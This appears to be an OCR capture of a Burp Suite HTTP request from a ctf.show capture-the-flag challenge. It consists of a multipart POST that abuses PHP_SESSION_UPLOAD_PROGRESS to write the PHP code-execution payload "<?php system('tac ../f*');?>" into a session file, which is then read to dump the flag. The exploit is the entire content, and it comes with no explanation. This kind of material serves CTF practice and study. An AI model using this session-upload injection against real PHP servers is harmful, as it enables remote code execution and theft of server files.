 请求
Pretty 原始 十六进制 \n
1 POST / HTTP/1.1
2 Host: ef9b7985-b104-4bbc-94c4-596133d834f1.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------257875719929523478723​15737195
8 Content-Length: 379
9 Origin: http://localhost:63342
10 Connection: close
11 Referer: http://localhost:63342/
12 Cookie: PHPSESSID=fl
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------25787571992952347872315737195
16 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
17
18 123<?php system('tac ../f*');?>
19 -----------------------------25787571992952347872315737195
20 Content-Disposition: form-data; name="file1"; filename="ma.png"
21 Content-Type: image/png
22
23 123
24 -----------------------------25787571992952347872315737195--
25